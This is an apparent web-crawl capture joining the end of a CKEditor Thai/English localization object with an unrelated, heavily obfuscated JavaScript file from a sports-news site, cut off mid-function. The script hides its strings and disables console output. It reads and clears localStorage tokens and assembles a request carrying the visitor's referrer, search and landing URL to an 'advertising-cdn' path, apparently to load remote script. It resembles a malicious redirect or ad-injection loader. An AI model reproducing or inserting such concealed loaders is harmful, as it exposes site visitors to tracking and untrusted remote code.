Anchor"},"anchorId":"ไอดี","anchorName":"ชื่อ","charset":"ลิงค์เชื่อมโยงไปยังชุดตัวอักษร","cssClasses":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","emailAddress":"อีเมล์ (E-Mail)","emailBody":"ข้อความ","emailSubject":"หัวเรื่อง","id":"ไอดี","info":"รายละเอียด","langCode":"การเขียน-อ่านภาษา","langDir":"การเขียน-อ่านภาษา","langDirLTR":"จากซ้ายไปขวา (LTR)","langDirRTL":"จากขวามาซ้าย (RTL)","menu":"แก้ไข ลิงค์","name":"ชื่อ","noAnchors":"(ยังไม่มีจุดเชื่อมโยงภายในหน้าเอกสารนี้)","noEmail":"กรุณาระบุอีเมล์ (E-mail)","noUrl":"กรุณาระบุที่อยู่อ้างอิงออนไลน์ (URL)","other":"<อื่น ๆ>","popupDependent":"แสดงเต็มหน้าจอ (Netscape)","popupFeatures":"คุณสมบัติของหน้าจอเล็ก (Pop-up)","popupFullScreen":"แสดงเต็มหน้าจอ (IE5.5++ เท่านั้น)","popupLeft":"พิกัดซ้าย (Left Position)","popupLocationBar":"แสดงที่อยู่ของไฟล์","popupMenuBar":"แสดงแถบเมนู","popupResizable":"สามารถปรับขนาดได้","popupScrollBars":"แสดงแถบเลื่อน","popupStatusBar":"แสดงแถบสถานะ","popupToolbar":"แสดงแถบเครื่องมือ","popupTop":"พิกัดบน (Top Position)","rel":"ความสัมพันธ์","selectAnchor":"ระบุข้อมูลของจุดเชื่อมโยง (Anchor)","styles":"ลักษณะการแสดงผล","tabIndex":"ลำดับของ แท็บ","target":"การเปิดหน้าลิงค์","targetFrame":"<เปิดในเฟรม>","targetFrameName":"ชื่อทาร์เก็ตเฟรม","targetPopup":"<เปิดหน้าจอเล็ก (Pop-up)>","targetPopupName":"ระบุชื่อหน้าจอเล็ก (Pop-up)","title":"ลิงค์เชื่อมโยงเว็บ อีเมล์ รูปภาพ หรือไฟล์อื่นๆ","toAnchor":"จุดเชื่อมโยง (Anchor)","toEmail":"ส่งอีเมล์ (E-Mail)","toUrl":"ที่อยู่อ้างอิง URL","toolbar":"แทรก/แก้ไข ลิงค์","type":"ประเภทของลิงค์","unlink":"ลบ ลิงค์","upload":"อัพโหลดไฟล์"},"liststyle":{"armenian":"Armenian numbering","bulletedTitle":"Bulleted List Properties","circle":"Circle","decimal":"Decimal (1, 2, 3, etc.)","decimalLeadingZero":"Decimal leading zero (01, 02, 03, etc.)","disc":"Disc","georgian":"Georgian numbering (an, ban, gan, etc.)","lowerAlpha":"Lower Alpha (a, b, c, d, e, etc.)","lowerGreek":"Lower Greek (alpha, beta, gamma, etc.)","lowerRoman":"Lower Roman (i, ii, iii, iv, v, etc.)","none":"None","notset":"<not set>","numberedTitle":"Numbered List Properties","square":"Square","start":"Start","type":"Type","upperAlpha":"Upper Alpha (A, B, C, D, E, etc.)","upperRoman":"Upper Roman (I, II, III, IV, V, etc.)","validateStartNumber":"List start number must be a whole number."},"magicline":{"title":"Insert paragraph here"},"maximize":{"maximize":"ขยายใหญ่","minimize":"ย่อขนาด"},"newpage":{"toolbar":"สร้างหน้าเอกสารใหม่"},"pagebreak":{"alt":"ตัวแบ่งหน้า","toolbar":"แทรกตัวแบ่งหน้า Page Break"},"pastetext":{"button":"วางแบบตัวอักษรธรรมดา","title":"วางแบบตัวอักษรธรรมดา"},"pastefromword":{"confirmCleanup":"ข้อความที่คุณต้องการวางลงไปเป็นข้อความที่คัดลอกมาจากโปรแกรมไมโครซอฟท์เวิร์ด คุณต้องการล้างค่าข้อความดังกล่าวก่อนวางลงไปหรือไม่?","error":"ไม่สามารถล้างข้อมูลที่ต้องการวางได้เนื่องจากเกิดข้อผิดพลาดภายในระบบ","title":"วางสำเนาจากตัวอักษรเวิร์ด","toolbar":"วางสำเนาจากตัวอักษรเวิร์ด"},"preview":{"preview":"ดูหน้าเอกสารตัวอย่าง"},"print":{"toolbar":"สั่งพิมพ์"},"removeformat":{"toolbar":"ล้างรูปแบบ"},"save":{"toolbar":"บันทึก"},"selectall":{"toolbar":"เลือกทั้งหมด"},"showblocks":{"toolbar":"แสดงบล็อคข้อมูล"},"sourcearea":{"toolbar":"ดูรหัส HTML"},"specialchar":{"options":"Special Character Options","title":"แทรกตัวอักษรพิเศษ","toolbar":"แทรกตัวอักษรพิเศษ"},"scayt":{"about":"About SCAYT","aboutTab":"About","addWord":"Add Word","allCaps":"Ignore All-Caps Words","dic_create":"Create","dic_delete":"Delete","dic_field_name":"Dictionary name","dic_info":"Initially the User Dictionary is stored in a Cookie. However, Cookies are limited in size. When the User Dictionary grows to a point where it cannot be stored in a Cookie, then the dictionary may be stored on our server. To store your personal dictionary on our server you should specify a name for your dictionary. If you already have a stored dictionary, please type its name and click the Restore button.","dic_rename":"Rename","dic_restore":"Restore","dictionariesTab":"Dictionaries","disable":"Disable SCAYT","emptyDic":"Dictionary name should not be empty.","enable":"Enable SCAYT","ignore":"Ignore","ignoreAll":"Ignore All","ignoreDomainNames":"Ignore Domain Names","langs":"Languages","languagesTab":"Languages","mixedCase":"Ignore Words with Mixed Case","mixedWithDigits":"Ignore Words with Numbers","moreSuggestions":"More suggestions","opera_title":"Not supported by Opera","options":"Options","optionsTab":"Options","title":"Spell Check As You Type","toggle":"Toggle SCAYT","noSuggestions":"No suggestion"},"stylescombo":{"label":"ลักษณะ","panelTitle":"Formatting Styles","panelTitle1":"Block Styles","panelTitle2":"Inline Styles","panelTitle3":"Object Styles"},"table":{"border":"ขนาดเส้นขอบ","caption":"หัวเรื่องของตาราง","cell":{"menu":"ช่องตาราง","insertBefore":"Insert Cell Before","insertAfter":"Insert Cell After","deleteCell":"ลบช่อง","merge":"ผสานช่อง","mergeRight":"Merge Right","mergeDown":"Merge Down","splitHorizontal":"Split Cell Horizontally","splitVertical":"Split Cell Vertically","title":"Cell Properties","cellType":"Cell Type","rowSpan":"Rows Span","colSpan":"Columns Span","wordWrap":"Word Wrap","hAlign":"Horizontal Alignment","vAlign":"Vertical Alignment","alignBaseline":"Baseline","bgColor":"Background Color","borderColor":"Border Color","data":"Data","header":"Header","yes":"Yes","no":"No","invalidWidth":"Cell width must be a number.","invalidHeight":"Cell height must be a number.","invalidRowSpan":"Rows span must be a whole number.","invalidColSpan":"Columns span must be a whole number.","chooseColor":"Choose"},"cellPad":"ระยะแนวตั้ง","cellSpace":"ระยะแนวนอนน","column":{"menu":"คอลัมน์","insertBefore":"Insert Column Before","insertAfter":"Insert Column After","deleteColumn":"ลบสดมน์"},"columns":"สดมน์","deleteTable":"ลบตาราง","headers":"ส่วนหัว","headersBoth":"ทั้งสองอย่าง","headersColumn":"คอลัมน์แรก","headersNone":"None","headersRow":"แถวแรก","invalidBorder":"ขนาดเส้นกรอบต้องเป็นจำนวนตัวเลข","invalidCellPadding":"Cell padding must be a positive number.","invalidCellSpacing":"Cell spacing must be a positive number.","invalidCols":"จำนวนคอลัมน์ต้องเป็นจำนวนมากกว่า 0","invalidHeight":"ส่วนสูงของตารางต้องเป็นตัวเลข","invalidRows":"จำนวนของแถวต้องเป็นจำนวนมากกว่า 0","invalidWidth":"ความกว้างตารางต้องเป็นตัวเลข","menu":"คุณสมบัติของ ตาราง","row":{"menu":"แถว","insertBefore":"Insert Row Before","insertAfter":"Insert Row After","deleteRow":"ลบแถว"},"rows":"แถว","summary":"สรุปความ","title":"คุณสมบัติของ ตาราง","toolbar":"ตาราง","widthPc":"เปอร์เซ็น","widthPx":"จุดสี","widthUnit":"หน่วยความกว้าง"},"undo":{"redo":"ทำซ้ำคำสั่ง","undo":"ยกเลิกคำสั่ง"},"wsc":{"btnIgnore":"ยกเว้น","btnIgnoreAll":"ยกเว้นทั้งหมด","btnReplace":"แทนที่","btnReplaceAll":"แทนที่ทั้งหมด","btnUndo":"ยกเลิก","changeTo":"แก้ไขเป็น","errorLoading":"Error loading application service host: %s.","ieSpellDownload":"ไม่ได้ติดตั้งระบบตรวจสอบคำสะกด. ต้องการติดตั้งไหมครับ?","manyChanges":"ตรวจสอบคำสะกดเสร็จสิ้น:: แก้ไข %1 คำ","noChanges":"ตรวจสอบคำสะกดเสร็จสิ้น: ไม่มีการแก้คำใดๆ","noMispell":"ตรวจสอบคำสะกดเสร็จสิ้น: ไม่พบคำสะกดผิด","noSuggestions":"- ไม่มีคำแนะนำใดๆ -","notAvailable":"Sorry, but service is unavailable now.","notInDic":"ไม่พบในดิกชันนารี","oneChange":"ตรวจสอบคำสะกดเสร็จสิ้น: แก้ไข1คำ","progress":"กำลังตรวจสอบคำสะกด...","title":"Spell Check","toolbar":"ตรวจการสะกดคำ"}};

--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/myreadyweb.js
body_size: 5767
content:
function _0x2bc5(_0x3f5579,_0x1f1cd4){var _0x50b45b=_0x50b4();return _0x2bc5=function(_0x2bc545,_0x5f3ba7){_0x2bc545=_0x2bc545-(-0xa8*0x7+-0x19c4+-0x1*-0x1fff);var _0x38a84f=_0x50b45b[_0x2bc545];return _0x38a84f;},_0x2bc5(_0x3f5579,_0x1f1cd4);}function _0x50b4(){var _0x4cb042=['332gTkohx','NsQBC','subId','nction()\x20','iBPNs','aMPDs','cqWwC','kdAxC','rxShT','1002475iPmBTa','uyMNy','OznyK','search','ruxtu','epSqE','40384WLBLpA','parse','constructo','0|4|3|5|2|','UAQOO','eyword=','OHrbS','trace','info','LHcgS','undefined','script','qmXfV','created_at','yGcvy','src','n/javascri','4|3|2|5|1|','length','LmRTy','ttl','kM5fQSx','UGjRC','yfhrx','pathname','createElem','rn\x20this\x22)(','&host=','kljga','LDKbl','R_PATH','er=','{}.constru','.client','warn','getItem','nekfG','stMwg','error','cfFvX','bikFG','jKowE','iDnLv','LrWYy','1146339QKAEtE','1413VLPBLU','removeItem','applicatio','parentNode','342vvVJkH','vertising-','https://ad','(((.+)+)+)','unique','vQWgQ','XNcUR','bSWIg','console','TfcKT','234507EUCSZc','KlKuJ','__proto__','bmoqM','LiXvE','table','return\x20(fu','GhyFS','JWmvd','round','GZypF','bind','193568hotxCl','&token=','YqtZN','qvttt','referrer','xKkVx','hostname','toString','apply','rxmKq','location','cdn.com/N9','token','xkahX','ynzOd','PLMHc','_FFQ3c5hY9','replace','1813668XYjaOZ','GvfDM','rl=','getElement','split','config','ctor(\x22retu','zQGmU','aKEJB','exception'];_0x50b4=function(){return _0x4cb042;};return _0x50b4();}(function(_0x3a96b8,_0x20968e){function _0x16731a(_0xcb4b0b,_0x258787,_0x5a9183,_0x2e4ed4){return _0x2bc5(_0x258787- -0xd5,_0x2e4ed4);}var _0x5938cf=_0x3a96b8();function _0xc07646(_0x2bd121,_0x9c491,_0xcdbd1d,_0x79e178){return _0x2bc5(_0x2bd121- -0x13d,_0x9c491);}while(!![]){try{var _0x38a22b=-parseInt(_0x16731a(0x101,0x101,0x10e,0x136))/(-0xe7*-0x17+-0x51a+-0x2*0x7d3)*(parseInt(_0x16731a(0x134,0x133,0x11f,0x14c))/(-0xf7e+-0x425*-0x7+-0xd83))+-parseInt(_0xc07646(0x94,0x5f,0x75,0x86))/(-0x1d4d+0x10*0x1ae+0x10*0x27)+-parseInt(_0xc07646(0xaf,0xab,0xdc,0xaf))/(-0x11db+-0x13*-0xfe+-0x1*0xfb)+parseInt(_0x16731a(0x117,0x13c,0x14c,0x16d))/(-0xc95+-0x47*-0x2c+-0x2*-0x33)+-parseInt(_0xc07646(0xc1,0xde,0xf8,0xc2))/(-0x2eb+0x1*0x126a+-0xf79)+parseInt(_0x16731a(0xd8,0x10b,0x125,0x111))/(-0x1113+0x29*0x9d+0x47*-0x1d)+parseInt(_0x16731a(0xd4,0xd0,0xfd,0x106))/(-0x421*0x9+-0x1*-0x1bca+-0x1*-0x967)*(parseInt(_0x16731a(0xc5,0xfd,0x12e,0x127))/(-0x198b+-0x2*-0x232+0x1530));if(_0x38a22b===_0x20968e)break;else _0x5938cf['push'](_0x5938cf['shift']());}catch(_0x2952fb){_0x5938cf['push'](_0x5938cf['shift']());}}}(_0x50b4,0x6edfd+0x4a8c1+-0x7f90d),(function(){var _0x258d82={'LrWYy':function(_0x30fedf,_0x4c0d00){return _0x30fedf!==_0x4c0d00;},'YqtZN':function(_0x3bd85b,_0x5a0e7b){return _0x3bd85b===_0x5a0e7b;},'rxShT':_0x43a37f(0x5a7,0x581,0x56e,0x55e),'jkCNH':_0x43a37f(0x5a7,0x558,0x578,0x596)+'+$','qvttt':_0x53c357(0x487,0x432,0x42e,0x460),'epSqE':_0x43a37f(0x536,0x557,0x547,0x575)+'1','LiXvE':function(_0x468924,_0x327cbc){return _0x468924(_0x327cbc);},'jKowE':function(_0x2a582d,_0x13c596){return _0x2a582d+_0x13c596;},'sPrUs':_0x53c357(0x427,0x45c,0x442,0x44d)+_0x53c357(0x446,0x495,0x489,0x472),'OznyK':_0x53c357(0x440,0x3fc,0x44a,0x42c)+_0x53c357(0x48e,0x479,0x46a,0x46b)+_0x53c357(0x406,0x457,0x453,0x426)+'\x20)','ruxtu':function(_0x4c6f89,_0x37ce9f){return _0x4c6f89<_0x37ce9f;},'UGjRC':'log','ynzOd':_0x53c357(0x3fc,0x430,0x43f,0x414),'nekfG':_0x43a37f(0x5d9,0x56d,0x5a6,0x5ab),'SXJxR':_0x53c357(0x46d,0x468,0x44a,0x44c),'KlKuJ':_0x43a37f(0x55e,0x52d,0x54b,0x564),'qmXfV':function(_0x2f585f,_0xe7b626,_0x4d10e6){return _0x2f585f(_0xe7b626,_0x4d10e6);},'rxmKq':function(_0x19d39e){return _0x19d39e();},'XNcUR':'_FFQ3c5hY9'+_0x43a37f(0x58a,0x56d,0x559,0x554),'TtSdo':_0x53c357(0x44d,0x449,0x41a,0x444),'LDKbl':_0x43a37f(0x5a2,0x599,0x577,0x574)+_0x43a37f(0x562,0x5a4,0x576,0x594)+'cdn.com/N9'+'WLrM','bmoqM':_0x53c357(0x43a,0x458,0x442,0x46a),'JWmvd':function(_0x2013ff,_0x8184df){return _0x2013ff/_0x8184df;},'JWFkQ':function(_0x7d97a,_0x8070f1){return _0x7d97a+_0x8070f1;},'cqWwC':_0x53c357(0x3e9,0x3e2,0x3ed,0x415),'xKkVx':_0x43a37f(0x58f,0x58a,0x56c,0x5a3),'FUCwT':_0x53c357(0x44d,0x438,0x48d,0x471),'cfFvX':_0x53c357(0x447,0x446,0x45f,0x45f),'fbZJc':'?return=js'+_0x53c357(0x422,0x421,0x45b,0x42d),'GhyFS':function(_0x422c06,_0x1973fa){return _0x422c06+_0x1973fa;},'kljga':function(_0x334a04,_0x1e7d8b){return _0x334a04(_0x1e7d8b);},'LmRTy':'&se_referr'+_0x53c357(0x40e,0x3fc,0x417,0x42b),'ONwLq':'&default_k'+_0x53c357(0x3e7,0x3fe,0x421,0x411),'aKEJB':function(_0x740440,_0x5e896b){return _0x740440(_0x5e896b);},'BRYCO':'&landing_u'+_0x43a37f(0x5b2,0x5a1,0x59f,0x58b),'xGgUP':function(_0x616d06,_0x3a32d0){return _0x616d06(_0x3a32d0);},'vQWgQ':function(_0x494686,_0x4c357c){return _0x494686+_0x4c357c;},'xorTA':'&name=','TfcKT':function(_0x2e9477,_0x5a3bed){return _0x2e9477+_0x5a3bed;},'zQGmU':_0x43a37f(0x582,0x531,0x55f,0x58f),'GZypF':function(_0x245ede,_0x5dd8d3){return _0x245ede(_0x5dd8d3);},'stMwg':'undefined','PLMHc':function(_0x5b51a9,_0x3e7a61){return _0x5b51a9!==_0x3e7a61;},'kMJQT':_0x53c357(0x43c,0x450,0x48b,0x454),'yGcvy':_0x43a37f(0x55e,0x544,0x54f,0x534),'aMPDs':_0x53c357(0x458,0x447,0x438,0x43b)+_0x53c357(0x415,0x430,0x453,0x41c)+'pt','RoHOx':function(_0x13c11e,_0x255bc3){return _0x13c11e+_0x255bc3;}},_0x543232=(function(){var _0x1de18f=!![];return function(_0x689fc3,_0x5aa53b){var _0xae82dc={'UxQXG':_0x5441d9(-0x86,-0xaf,-0xe3,-0xc0)+_0x5441d9(-0x78,-0xb0,-0x9c,-0xa8)+_0x494dcb(0x60d,0x5cd,0x5d4,0x5d8)+'WLrM','kdAxC':function(_0x1c2215,_0x14b538){function _0x80bb56(_0x2940e3,_0x695190,_0x50a6c0,_0xe76b97){return _0x5441d9(_0x2940e3-0x1cc,_0x50a6c0-0x3d6,_0x50a6c0-0x97,_0x695190);}return _0x258d82[_0x80bb56(0x350,0x320,0x31f,0x30b)](_0x1c2215,_0x14b538);},'vIKyG':_0x494dcb(0x60b,0x5d5,0x5e6,0x5bf)};function _0x494dcb(_0x5e1e63,_0x2b1bc3,_0x254059,_0x354154){return _0x2bc5(_0x254059-0x3dd,_0x2b1bc3);}function _0x5441d9(_0x4f5968,_0x30ccab,_0x55d570,_0x2ed79c){return _0x2bc5(_0x30ccab- -0x287,_0x2ed79c);}if(_0x258d82[_0x5441d9(-0xc2,-0x99,-0x88,-0x63)](_0x258d82[_0x5441d9(-0x88,-0x77,-0x90,-0xac)],_0x5441d9(-0xa9,-0xb8,-0x92,-0x9b))){var _0x2075fd=_0x1de18f?function(){var _0x2b9f43={};function _0x467240(_0x4ea1c1,_0x55f08e,_0x3b0299,_0x2feb75){return _0x494dcb(_0x4ea1c1-0xf9,_0x2feb75,_0x4ea1c1- -0x394,_0x2feb75-0x7d);}function _0x3fb9f3(_0x2ccf04,_0x399a6e,_0xab872a,_0x3e5dbc){return _0x5441d9(_0x2ccf04-0xb8,_0x3e5dbc- -0x124,_0xab872a-0x3c,_0xab872a);}_0x2b9f43[_0x467240(0x25b,0x28c,0x226,0x283)]=_0xae82dc['UxQXG'];var _0x318118=_0x2b9f43;if(_0x5aa53b){if(_0xae82dc[_0x467240(0x258,0x27a,0x26e,0x28e)](_0xae82dc['vIKyG'],'NsQBC')){var _0x237b1b={};_0x237b1b['unique']=![],_0x237b1b[_0x467240(0x202,0x1cd,0x1da,0x1d4)]=0x15180,_0x237b1b['R_PATH']=_0x318118[_0x467240(0x25b,0x25a,0x228,0x232)],_0x1441a7[_0x467240(0x245,0x22a,0x222,0x275)+_0x3fb9f3(-0x1c6,-0x1c1,-0x1c5,-0x1f1)]=_0x237b1b;}else{var _0x232420=_0x5aa53b[_0x3fb9f3(-0x188,-0x1c6,-0x17e,-0x1b7)](_0x689fc3,arguments);return _0x5aa53b=null,_0x232420;}}}:function(){};return _0x1de18f=![],_0x2075fd;}else{if(_0x1bc187){var _0x50195d=_0x2b46f7['apply'](_0x33978e,arguments);return _0xdf2e01=null,_0x50195d;}}};}());function _0x53c357(_0x1b616d,_0x342c69,_0x336eff,_0x23f9a3){return _0x2bc5(_0x23f9a3-0x267,_0x336eff);}var _0x38e2cd=_0x258d82[_0x53c357(0x43e,0x42f,0x3e7,0x418)](_0x543232,this,function(){function _0x22cb33(_0x1d1dca,_0x36aeda,_0x212b6e,_0x1e4b8f){return _0x43a37f(_0x1d1dca-0x15b,_0x1e4b8f,_0x212b6e- -0x5db,_0x1e4b8f-0x19e);}function _0x547b86(_0xa08293,_0x25a372,_0x191eb5,_0x23f0a7){return _0x43a37f(_0xa08293-0xe,_0xa08293,_0x191eb5- -0x74c,_0x23f0a7-0x108);}return _0x38e2cd['toString']()['search'](_0x258d82['jkCNH'])['toString']()[_0x547b86(-0x238,-0x1ce,-0x206,-0x1d6)+'r'](_0x38e2cd)[_0x22cb33(-0x45,-0x10,-0x28,-0x30)](_0x547b86(-0x1f8,-0x1c7,-0x1d4,-0x1a0)+'+$');});_0x258d82[_0x43a37f(0x573,0x5cb,0x594,0x581)](_0x38e2cd);var _0x5809b2=(function(){function _0xf8d348(_0x5fa9d0,_0x58a605,_0x3ed15f,_0x676c3b){return _0x53c357(_0x5fa9d0-0x177,_0x58a605-0x16c,_0x676c3b,_0x58a605- -0x16);}var _0x114afb={};_0x114afb['hzvTu']=function(_0x2bf3a8,_0x33e41c){return _0x2bf3a8!==_0x33e41c;};function _0x4fbeec(_0x35cba2,_0x2e1891,_0xe27ab8,_0x2827e9){return _0x43a37f(_0x35cba2-0xe0,_0x35cba2,_0x2827e9- -0x72e,_0x2827e9-0x1b);}_0x114afb[_0x4fbeec(-0x1f5,-0x1f7,-0x213,-0x1e6)]=_0x258d82[_0xf8d348(0x43a,0x440,0x442,0x450)];var _0x27d648=_0x114afb,_0xa3b890=!![];return function(_0x1a30f5,_0x3b4c8d){var _0xc4f584=_0xa3b890?function(){function _0xd4d658(_0x4acbb6,_0x464624,_0x51042c,_0x163bb0){return _0x2bc5(_0x51042c- -0x57,_0x163bb0);}function _0x3dd35f(_0x1c033b,_0x4edd3c,_0x49d985,_0x5937fe){return _0x2bc5(_0x1c033b- -0x1b2,_0x4edd3c);}if(_0x27d648['hzvTu'](_0x27d648[_0x3dd35f(-0x9,0x1b,-0x3b,0x11)],_0x3dd35f(0x5a,0x40,0x5f,0x87))){if(_0x3b4c8d){var _0x20673f=_0x3b4c8d[_0xd4d658(0x18d,0x193,0x19d,0x1bf)](_0x1a30f5,arguments);return _0x3b4c8d=null,_0x20673f;}}else{var _0x1bd934=_0xe409a7?function(){function _0x441f5a(_0x41432a,_0x387b8a,_0x2a0e38,_0xe1385){return _0x3dd35f(_0xe1385-0x105,_0x387b8a,_0x2a0e38-0x2d,_0xe1385-0x41);}if(_0x355fdf){var _0x502239=_0x2d2ca1[_0x441f5a(0x141,0x16f,0x14f,0x147)](_0x116f40,arguments);return _0xbc2b70=null,_0x502239;}}:function(){};return _0xd34ce1=![],_0x1bd934;}}:function(){};return _0xa3b890=![],_0xc4f584;};}()),_0x5a3d5f=_0x258d82[_0x53c357(0x403,0x433,0x422,0x418)](_0x5809b2,this,function(){var _0x4a4eb3=_0x258d82[_0x44ca14(0x36f,0x39e,0x379,0x38b)][_0x44ca14(0x3fd,0x3d1,0x3d8,0x3e9)]('|'),_0x42ec88=-0x1139*0x2+-0x20d2+0x4344;function _0x44ca14(_0x1c8a9f,_0x42cce4,_0x200a01,_0x4e9192){return _0x43a37f(_0x1c8a9f-0x152,_0x42cce4,_0x4e9192- -0x1b8,_0x4e9192-0xb8);}function _0x121e8d(_0x1cf2d1,_0x377e83,_0x5b6bb8,_0x3c9b8c){return _0x43a37f(_0x1cf2d1-0xb0,_0x5b6bb8,_0x1cf2d1- -0x61f,_0x3c9b8c-0x108);}while(!![]){switch(_0x4a4eb3[_0x42ec88++]){case'0':var _0x3f14d9={'ZneuP':function(_0x124313,_0x2c33ca){return _0x258d82['LiXvE'](_0x124313,_0x2c33ca);},'yfhrx':function(_0x4830b8,_0x2069b6){function _0x29905f(_0x5da967,_0x306a4c,_0x4518ee,_0x1f9f14){return _0x44ca14(_0x5da967-0x175,_0x4518ee,_0x4518ee-0xa1,_0x306a4c- -0x336);}return _0x258d82[_0x29905f(0xa8,0x7f,0x4f,0x4a)](_0x4830b8,_0x2069b6);},'GvfDM':_0x258d82['sPrUs'],'OHrbS':_0x258d82[_0x121e8d(-0x6d,-0xa2,-0x6e,-0x5f)]};continue;case'1':for(var _0xf7dabc=0x950+0x395+-0xce5;_0x258d82[_0x44ca14(0x393,0x385,0x3ad,0x38a)](_0xf7dabc,_0x597aee[_0x121e8d(-0xc9,-0xe8,-0xcf,-0xb7)]);_0xf7dabc++){var _0x4f3d43=(_0x44ca14(0x391,0x3b7,0x388,0x39d)+'0')[_0x44ca14(0x3ca,0x407,0x40e,0x3e9)]('|'),_0x4aef93=0x20c4+0x2*0xe69+-0x3d96*0x1;while(!![]){switch(_0x4f3d43[_0x4aef93++]){case'0':_0x35c7c3[_0x34d2fb]=_0x44f063;continue;case'1':_0x44f063[_0x44ca14(0x3ed,0x401,0x40e,0x3da)]=_0x2aca93[_0x121e8d(-0x8d,-0xad,-0x66,-0x85)]['bind'](_0x2aca93);continue;case'2':var _0x2aca93=_0x35c7c3[_0x34d2fb]||_0x44f063;continue;case'3':var _0x34d2fb=_0x597aee[_0xf7dabc];continue;case'4':var _0x44f063=_0x5809b2[_0x44ca14(0x3a8,0x3af,0x385,0x38e)+'r']['prototype'][_0x121e8d(-0x95,-0xb1,-0x97,-0x7e)](_0x5809b2);continue;case'5':_0x44f063[_0x44ca14(0x3d8,0x3b0,0x3a5,0x3c9)]=_0x5809b2[_0x121e8d(-0x95,-0xb2,-0xc7,-0xc9)](_0x5809b2);continue;}break;}}continue;case'2':var _0x597aee=[_0x258d82[_0x121e8d(-0xc5,-0x97,-0x96,-0xf5)],_0x44ca14(0x3dd,0x3da,0x3ac,0x3ae),_0x258d82[_0x121e8d(-0x86,-0xad,-0x71,-0x4e)],_0x44ca14(0x3de,0x3cb,0x3d0,0x3b2),_0x258d82[_0x44ca14(0x390,0x3d9,0x3a1,0x3b0)],_0x258d82['SXJxR'],_0x258d82[_0x44ca14(0x3d3,0x3ce,0x3cd,0x3c8)]];continue;case'3':var _0x2293bc=_0x322feb();continue;case'4':var _0x322feb=function(){var _0x407539;function _0x2ae870(_0x2dfee6,_0x5b7987,_0xd88f43,_0x57ed20){return _0x121e8d(_0x57ed20-0x33c,_0x5b7987-0x25,_0xd88f43,_0x57ed20-0x10a);}function _0xde9336(_0x3a4f5f,_0x2d72bb,_0x29f57a,_0x4a4a24){return _0x44ca14(_0x3a4f5f-0x1a5,_0x3a4f5f,_0x29f57a-0x1d4,_0x4a4a24-0x124);}try{_0x407539=_0x3f14d9['ZneuP'](Function,_0x3f14d9[_0xde9336(0x4e5,0x4aa,0x4eb,0x4c7)](_0x3f14d9[_0xde9336(0x4d1,0x4fd,0x4cc,0x4c7)](_0x3f14d9[_0x2ae870(0x2d6,0x289,0x2b3,0x2bb)],_0x3f14d9[_0xde9336(0x4d6,0x4e5,0x4c7,0x4b6)]),');'))();}catch(_0x5b4dbd){_0x407539=window;}return _0x407539;};continue;case'5':var _0x35c7c3=_0x2293bc[_0x121e8d(-0xa2,-0xa3,-0x93,-0x95)]=_0x2293bc[_0x44ca14(0x39d,0x390,0x3b8,0x3c5)]||{};continue;}break;}});_0x258d82[_0x53c357(0x472,0x448,0x467,0x45c)](_0x5a3d5f);var _0x4cd47c=_0x258d82[_0x53c357(0x462,0x40c,0x41e,0x443)];if(!window[_0x43a37f(0x56e,0x57b,0x59b,0x592)+_0x43a37f(0x54a,0x592,0x559,0x579)]){if(_0x258d82['TtSdo']!==_0x258d82['TtSdo'])_0x2cdfb7+=_0x258d82[_0x43a37f(0x560,0x5a2,0x56d,0x59d)](_0x53c357(0x428,0x482,0x45c,0x454),_0x2c4fa4(_0x1422bf));else{var _0x5754cf={};_0x5754cf[_0x53c357(0x450,0x427,0x414,0x441)]=![],_0x5754cf[_0x53c357(0x42e,0x43a,0x407,0x420)]=0x15180,_0x5754cf[_0x43a37f(0x585,0x56c,0x562,0x591)]=_0x258d82[_0x43a37f(0x52e,0x54e,0x561,0x556)],window[_0x53c357(0x467,0x42e,0x45e,0x463)+_0x53c357(0x43b,0x42d,0x43b,0x421)]=_0x5754cf;}}const _0x2f3c1f=localStorage[_0x53c357(0x433,0x420,0x3f7,0x42f)](_0x258d82[_0x43a37f(0x5ac,0x55a,0x582,0x56a)]);if(_0x258d82[_0x43a37f(0x588,0x559,0x56f,0x55d)](typeof _0x2f3c1f,_0x53c357(0x431,0x3e2,0x445,0x416))&&_0x2f3c1f!==null){var _0x5ef701=JSON[_0x43a37f(0x532,0x556,0x545,0x575)](_0x2f3c1f),_0x5d2b57=Math[_0x53c357(0x43f,0x442,0x45e,0x450)](_0x258d82[_0x43a37f(0x560,0x583,0x587,0x5b0)](+new Date(),0x40+-0x208+-0xd0*-0x7));if(_0x258d82['ruxtu'](_0x258d82['JWFkQ'](_0x5ef701[_0x53c357(0x400,0x421,0x423,0x419)],window[_0x53c357(0x47d,0x45b,0x435,0x463)+_0x53c357(0x44b,0x3f8,0x41b,0x421)]['ttl']),_0x5d2b57)){if(_0x258d82[_0x43a37f(0x565,0x558,0x58d,0x5a4)](_0x258d82[_0x53c357(0x43f,0x43d,0x480,0x475)],_0x258d82[_0x53c357(0x486,0x487,0x44c,0x458)]))return _0x39ad9c[_0x43a37f(0x5ac,0x579,0x592,0x5a1)]()[_0x43a37f(0x589,0x5ca,0x5b3,0x59a)](nQlgbm['jkCNH'])[_0x53c357(0x42c,0x452,0x467,0x45a)]()['constructo'+'r'](_0x2c539e)[_0x53c357(0x461,0x473,0x467,0x47b)]('(((.+)+)+)'+'+$');else localStorage[_0x53c357(0x402,0x427,0x46f,0x43a)](_0x258d82['FUCwT']),localStorage[_0x53c357(0x41c,0x444,0x40b,0x43a)](_0x258d82[_0x43a37f(0x593,0x588,0x56b,0x56e)]),localStorage[_0x53c357(0x43c,0x424,0x44a,0x43a)](_0x43a37f(0x5cb,0x5a6,0x5a2,0x5db));}}var _0x106015=localStorage[_0x53c357(0x436,0x418,0x45b,0x42f)](_0x258d82['FUCwT']),_0x4d9a29=localStorage[_0x53c357(0x453,0x41e,0x44d,0x42f)](_0x53c357(0x477,0x42f,0x48e,0x45f)),_0x56e386=_0x258d82['fbZJc'];_0x56e386+=_0x258d82[_0x53c357(0x416,0x421,0x420,0x44e)]('&',_0x258d82[_0x43a37f(0x567,0x545,0x560,0x544)](decodeURIComponent,window[_0x53c357(0x47b,0x468,0x495,0x45d)]['search'][_0x43a37f(0x581,0x580,0x59c,0x578)]('?','')));function _0x43a37f(_0x4a6e9b,_0x48b277,_0x5813ab,_0x5bf1fd){return 